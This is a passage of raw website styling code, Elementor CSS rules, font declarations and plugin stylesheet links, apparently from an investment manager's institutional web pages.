.elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8587 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8587 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-8587 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8587 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8587 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8587 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8587 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8587 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-8587 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-8587 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8587{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8587 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-8587 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-8587 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-8587 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8587 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-8587 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-8587 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8587 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8587 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8587 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8587 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-6878 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-6878 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-6878 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6878 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-6878 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-6878 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-6878 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-6878 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-6878 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-6878 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-6878 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-6878 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-6878 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-6878 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-6878 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-6878 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-6878 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-6878 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-6878 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-6878 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-6878 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-6878 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-6878 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-6878 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6878 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6878 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-6878 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6878 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6878 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-6878 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-6878 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6878 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-6878 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-6878 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-6878 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-6878 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-6878 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-6878 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-6878 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-6878 .elementor-element.elementor-element-b433120 a, .elementor-6878 .elementor-element.elementor-element-b433120 a:visited, .elementor-6878 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-6878 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-6878 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/01/d0718bee9fb9f61c605c3ca65ba13575/sk-play-image.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1758017458' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768994293' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
